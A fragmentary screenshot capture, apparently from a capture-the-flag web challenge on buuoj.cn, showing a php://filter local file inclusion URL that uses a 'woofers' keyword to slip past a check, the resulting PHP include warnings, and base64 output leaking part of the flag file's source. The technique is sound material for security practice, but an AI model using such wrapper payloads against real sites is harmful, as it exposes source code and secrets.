 1.node3.buuoj.cn/index.php?category=php://filter/convert.base64-encode/woofers/resource=flag
724
络安全靶场通关... php伪协议实现命... [GXYCTF2019]Bab... C CTF基础-图片隐写... du 百度 勿忘初心 - Ch1ng'... CTF
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable
images cheer you up!
Warning: include(): unable to locate filter "woofers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (woofers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7ZTQ3YzcwNTUtMWQ3Zi00MjU4LW
WOOFERS MEOWERS